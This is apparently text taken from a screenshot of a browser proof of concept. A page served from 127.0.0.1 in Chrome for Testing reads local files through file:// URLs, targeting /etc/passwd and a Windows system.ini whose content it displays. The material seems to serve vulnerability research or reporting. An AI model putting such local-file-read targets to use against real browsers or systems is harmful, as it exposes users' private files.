 127.0.0.1:8000/c.html
127.0.0.1:8000/c.html
Chrome 测试版 v114.0.5735.90 仅适用于自动测试。若要进行常规浏览，请使用可自动更新... 下载 Chrome
remote web url:
http://127.0.0.1:8000/c.html
local file path:
file:///etc/passwd
local file content:
local file path:
file:///c:/windows/system.ini
local file content:
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON